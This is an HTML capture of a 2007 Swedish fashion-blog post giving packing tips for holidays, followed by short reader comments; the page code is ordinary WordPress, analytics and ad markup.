

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/07/08/what-to-pack-2/
body_size: 68057
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>What to pack? &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; What to pack? Comments Feed" href="http://www.lolitas.se/2007/07/08/what-to-pack-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"773","page_title":"What to pack?","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kate Bosworth' href='http://www.lolitas.se/2007/07/08/kate-bosworth-2/' />
<link rel='next' title='Dagens köp' href='http://www.lolitas.se/2007/07/08/dagens-kop-4/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/07/08/what-to-pack-2/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=773' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F07%2F08%2Fwhat-to-pack-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F07%2F08%2Fwhat-to-pack-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-773 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-773" class="post-773 post type-post status-publish format-standard hentry category-travel">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/07/08/what-to-pack-2/#comments">83</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/travel/" rel="category tag">Travel</a></span>
				
					<h1>What to pack?</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/what_to_pack_1183918642_16508.jpg" alt="What to pack?" /></div>
<p>Att packa är inte lätt. Men gör man det rätt så underlättar det hela semestern. Packningen hemma, på hotellet, ifrån hotellet, hemma igen&#8230; Här är mina bästa tips (och lägg gärna till några själva);</p>
<p><strong>* Tänk outfits inte plagg</strong><br />Bestäm dig för ett visst antal outfits som du måste klara dig på. Till en vecka räcker ungefär tre outfits &#8211; två vardag och en fest. Till två veckor dubblar du antalet osv.. Åker man på badsemester så behöver man oftast färre outfits och åker man till storstad, några fler.</p>
<p><strong>* Inspireras av Resort-kollektionerna</strong><br />Alla bilderna i kollaget ovan kommer ifrån modehusens Resort-kollektioner &#8211; de är ju till för att underlätta semestern! Man kanske inte har råd med prylarna på bilderna men de är ganska enkla att knåpa ihop själv med budgetalternativ &#8211; bilderna är dina mallar.. </p>
<p><strong>* Ställ in dig på en liten resväska</strong><br />Man anpassar sig lätt efter en stor resväska och fyller och fyller <em>och fyller</em> med plagg och skor. En liten resväska tvingar en att tänka smart!</p>
<p><strong>* Skriv en packningslista</strong><br />Jaa, det kanske känns jobbigt och smått nördigt men tänk såhär; hellre en tuff nörd än packningsstörd :P</p>
<p><em>Trevlig packning! :)</em></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/06/15/postcard-from-costa-rica/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Postcard from Costa Rica"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Postcard from Costa Rica</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/10/29/greetings-from-london-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Greetings from London!"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Greetings from London!</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/03/31/paris-3/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="paris"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/03/p1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">paris</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">08/07/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/07/08/what-to-pack-2/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20What+to+pack%3F%20-%20http://www.lolitas.se/2007/07/08/what-to-pack-2/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/07/08/what-to-pack-2/&media=&description=What to pack?"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/07/08/what-to-pack-2/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/01/02/places-to-be-vacation-2007/">Places to be &#8211; Vacation 2007</a></h3>
					<span class="date">02/01/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/04/01/lolita-london/">Lolita + London</a></h3>
					<span class="date">01/04/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/04/03/turkosa-london/">Turkosa London</a></h3>
					<span class="date">03/04/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/07/08/kate-bosworth-2/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/07/08/dagens-kop-4/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">83 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-16635">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16635#respond' onclick='return addComment.moveForm( "comment-16635", "16635", "respond", "773" )' aria-label='Reply to Ylva'>Reply</a>											</span>
					<h6 class="author">Ylva</h6>
					<span class="date">09/07/2007 at 11:50 am</span>
										<p>haha, du är klockren :) sitter just och ska knåpa ihop en packning för fyra veckor i brighton, fick iaf några idéer av att läsa ditt inlägg. :D tack!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16634">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16634#respond' onclick='return addComment.moveForm( "comment-16634", "16634", "respond", "773" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">09/07/2007 at 7:42 am</span>
										<p>Alicia: Heeeeelt rätt! :)<br />
Luise: Tack :D<br />
Sarah: Tack ! =)<br />
Ulle: Tack hihi :D<br />
Anna: Den kommer ifrån Smythsons =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16633">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16633#respond' onclick='return addComment.moveForm( "comment-16633", "16633", "respond", "773" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">09/07/2007 at 7:41 am</span>
										<p>Mia: Ikväll skulle kag ha sovit ut men det skedde ej hehe :P<br />
Matilda: Tack =)<br />
Ulrika: Gulligt :)<br />
Calle: Naw, tack :D<br />
Bettan: Det tog väl ca 15 min, inte så hemskt farligt :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16632">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16632#respond' onclick='return addComment.moveForm( "comment-16632", "16632", "respond", "773" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author"><a href='http://tickys.blogg.se' rel='external nofollow' class='url'>Anna</a></h6>
					<span class="date">09/07/2007 at 7:37 am</span>
										<p>Var har du hittat den röda &#8220;samlaren&#8221;?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16631">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16631#respond' onclick='return addComment.moveForm( "comment-16631", "16631", "respond", "773" )' aria-label='Reply to Ulle'>Reply</a>											</span>
					<h6 class="author"><a href='http://ulle.webblogg.se/modebloggen' rel='external nofollow' class='url'>Ulle</a></h6>
					<span class="date">08/07/2007 at 9:15 pm</span>
										<p>Bra tipps!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16630">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16630#respond' onclick='return addComment.moveForm( "comment-16630", "16630", "respond", "773" )' aria-label='Reply to Sarah'>Reply</a>											</span>
					<h6 class="author"><a href='http://allahardet.blogspot.com/' rel='external nofollow' class='url'>Sarah</a></h6>
					<span class="date">08/07/2007 at 8:49 pm</span>
										<p>Åh, packlista is the shit. Och det med liten resväska stämmer så bra. Vädligt charmigt kollage!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16629">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16629#respond' onclick='return addComment.moveForm( "comment-16629", "16629", "respond", "773" )' aria-label='Reply to Luise'>Reply</a>											</span>
					<h6 class="author">Luise</h6>
					<span class="date">08/07/2007 at 8:46 pm</span>
										<p>snyggt!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16628">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16628#respond' onclick='return addComment.moveForm( "comment-16628", "16628", "respond", "773" )' aria-label='Reply to Alicia'>Reply</a>											</span>
					<h6 class="author"><a href='http://alicia.webblogg.se' rel='external nofollow' class='url'>Alicia</a></h6>
					<span class="date">08/07/2007 at 8:43 pm</span>
										<p>&#8211; Ju mindre du tar med, desto mer kommer med hem!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16627">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16627#respond' onclick='return addComment.moveForm( "comment-16627", "16627", "respond", "773" )' aria-label='Reply to Bettan'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.b1an.webblogg.se' rel='external nofollow' class='url'>Bettan</a></h6>
					<span class="date">08/07/2007 at 8:13 pm</span>
										<p>Ojoj! Vilken snyggt kollage! Det ser extremt tidskrävande ut, att ha gjort alltså.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16626">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16626#respond' onclick='return addComment.moveForm( "comment-16626", "16626", "respond", "773" )' aria-label='Reply to Calle'>Reply</a>											</span>
					<h6 class="author">Calle</h6>
					<span class="date">08/07/2007 at 7:16 pm</span>
										<p>du och din blogg är fan bra. Bättre än alla andra modebloggar tillsammans. Hatar modebloggar.<br />
Hur gammal är du och vad jobbar du med?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16625">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16625#respond' onclick='return addComment.moveForm( "comment-16625", "16625", "respond", "773" )' aria-label='Reply to ulrika'>Reply</a>											</span>
					<h6 class="author"><a href='http://colorelle.blogg.se' rel='external nofollow' class='url'>ulrika</a></h6>
					<span class="date">08/07/2007 at 6:53 pm</span>
										<p>Uj, vilket snyggt kollage. Man blev packningssugen..</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16624">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16624#respond' onclick='return addComment.moveForm( "comment-16624", "16624", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:49 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16623">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16623#respond' onclick='return addComment.moveForm( "comment-16623", "16623", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:49 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16622">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16622#respond' onclick='return addComment.moveForm( "comment-16622", "16622", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16621">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16621#respond' onclick='return addComment.moveForm( "comment-16621", "16621", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16620">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16620#respond' onclick='return addComment.moveForm( "comment-16620", "16620", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16619">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16619#respond' onclick='return addComment.moveForm( "comment-16619", "16619", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
